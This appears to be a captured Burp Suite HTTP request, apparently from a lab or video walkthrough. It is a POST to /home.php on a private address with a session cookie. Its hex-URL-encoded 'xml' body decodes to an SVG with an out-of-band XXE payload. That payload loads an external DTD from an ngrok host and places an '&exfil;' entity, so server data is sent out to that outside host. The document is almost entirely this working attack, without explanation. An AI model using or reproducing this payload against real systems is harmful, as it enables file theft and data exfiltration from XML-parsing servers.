 Request
Pretty Raw Hex \n ≡
1 POST /home.php HTTP/1.1
2 Host: 10.9.2.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 2086
9 Origin: http://10.9.2.12
10 Connection: close
11 Referer: http://10.9.2.12/home.php
12 Cookie: PHPSESSID=vum7cn7s2p3l5275rjvrlf7gch
13 Upgrade-Insecure-Requests: 1
14
15 xml=
%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%73%74%61%6e%64%61%6c%6f%6e%65%3d%22%79%65
%73%22%3f%3e%0a%3c%21%44%4f%43%54%59%50%45%20%73%76%67%20%5b%0a%3c%21%45%4c%45%4d%45%4e%54%20%73%76%67
%20%41%4e%59%20%3e%0a%3c%21%45%4e%54%49%54%59%20%25%20%73%69%74%65%20%53%59%53%54%45%4d%20%22%68%74%74
%70%3a%2f%2f%37%62%62%39%2d%31%37%37%2d%33%37%2d%31%37%37%2d%32%33%36%2e%6e%67%72%6f%6b%2e%69%6f%2f%63
%75%2e%78%6d%6c%22%3e%0a%25%73%69%74%65%3b%0a%25%70%61%72%61%6d%31%3b%0a%5d%3e%0a%3c%73%76%67%20%76%69
%65%77%42%6f%78%3d%22%30%20%30%20%32%30%30%20%32%30%30%22%20%76%65%72%73%69%6f%6e%3d%22%31%2e%32%22%20
%78%6d%6c%6e%73%3d%22%68%74%74%70%3a%2f%2f%77%77%77%2e%77%33%2e%6f%72%67%2f%32%30%30%30%2f%73%76%67%22
%20%73%74%79%6c%65%3d%22%66%69%6c%6c%3a%72%65%64%22%3e%0a%20%20%20%20%20%20%3c%74%65%78%74%20%78%3d%22
%31%35%22%20%79%3d%22%31%30%30%22%20%73%74%79%6c%65%3d%22%66%69%6c%6c%3a%62%6c%61%63%6b%22%3e%73%65%20
%69%6e%73%63%72%65%76%65%20%6e%6f%20%63%61%6e%61%6c%3c%2f%74%65%78%74%3e%0a%20%20%20%20%20%20%3c%72%65
%63%74%20%78%3d%22%30%22%20%79%3d%22%30%22%20%72%78%3d%22%31%30%22%20%72%79%3d%22%31%30%22%20%77%69%64
%74%68%3d%22%32%30%30%22%20%68%65%69%67%68%74%3d%22%32%30%30%22%20%73%74%79%6c%65%3d%22%66%69%6c%6c%3a
%70%69%6e%6b%3b%6f%70%61%63%69%74%79%3a%30%2e%37%22%2f%3e%0a%20%20%20%20%20%20%3c%66%6c%6f%77%52%6f%6f
%74%20%66%6f%6e%74%2d%73%69%7a%65%3d%22%31%35%22%3e%0a%20%20%20%20%20%20%20%20%20%3c%66%6c%6f%77%52%65
%67%69%6f%6e%3e%0a%20%20%20%20%20%20%20%20%20%20%20%3c%72%65%63%74%20%78%3d%22%30%22%20%79%3d%22%30%22
%20%77%69%64%74%68%3d%22%32%30%30%22%20%68%65%69%67%68%74%3d%22%32%30%30%22%20%73%74%79%6c%65%3d%22%66
%69%6c%6c%3a%72%65%64%3b%6f%70%61%63%69%74%79%3a%30%2e%33%22%2f%3e%0a%20%20%20%20%20%20%20%20%20%3c%2f
%66%6c%6f%77%52%65%67%69%6f%6e%3e%0a%20%20%20%20%20%20%20%20%20%3c%66%6c%6f%77%44%69%76%3e%0a%20%20%20
%20%20%20%20%20%20%20%20%20%3c%66%6c%6f%77%50%61%72%61%3e%26%65%78%66%69%6c%3b%3c%2f%66%6c%6f%77%50%61
%72%61%3e%0a%20%20%20%20%20%20%20%20%20%3c%2f%66%6c%6f%77%44%69%76%3e%0a%20%20%20%20%20%20%3c%2f%66%6c
%6f%77%52%6f%6f%74%3e%0a%3c%2f%73%76%67%3e